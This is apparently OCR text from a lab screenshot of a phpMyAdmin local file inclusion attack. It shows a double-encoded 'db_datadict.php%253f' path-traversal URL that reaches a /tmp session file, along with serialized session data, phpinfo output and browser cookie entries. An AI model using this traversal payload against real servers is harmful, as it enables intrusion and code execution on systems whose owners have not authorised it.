 192.168.111.138:2003/?target=db_datadict.php%253f/../../../../../../../../../tmp/sess_b539f06bc159eaa738
li Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Server: mysql:3306
Databases SQL Status Export Import Settings Variables Charsets Engines More
{s:4:"Mode";s:8:"collapse";}}}}userconfig|a:2:{s:2:"db";a:1:
{s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1648975339;}two_factor_check|b:1;is_git_revision|b:0;tmpval|a:15:{s:15:"favorite_tables";a:1:{i:1;a:0:
{}}s:13:"recent_tables";a:1:{i:1;a:0:{}}s:18:"table_limit_offset";i:0;s:21:"table_limit_offset_db";s:18:"information_schema";s:5:"query";a:1:
{s:32:"4e1efa07a6b46025b7b0788d285c7992";a:8:{s:3:"sql";s:27:"select '
PHP Version 7.2.5
php
System Linux ec814f6ee002 4.4.0-142-generic #168~14.04.1-Ubuntu SMP Sat Jan 19 11:26:28 UTC 2019 x86_64
Build Date Apr 30 2018 21:06:14
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local
/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-
sodium=shared' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2'
'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Console
ebugger Network Style Editor Performance Memory Storage Accessibility What's New
Filter Items Filter values
ame Value Domain Path Expires / Max-Age Size HttpOnly Secure SameSite Last Accessed Data
uto_sav... 192.168.111.... / Session 19 false false None Sun, 03 Apr 2022 0... phpMyAdmin: "b539f06bc159eaa73808276317bc3493"
hpMyAd... b539f06bc159eaa73808276317bc3... 192.168.111.... / Session 42 true false None Sun, 03 Apr 2022 0...
ma_lang en 192.168.111.... / Tue, 03 May 2022 0... 10 true false None Sun, 03 Apr 2022 0...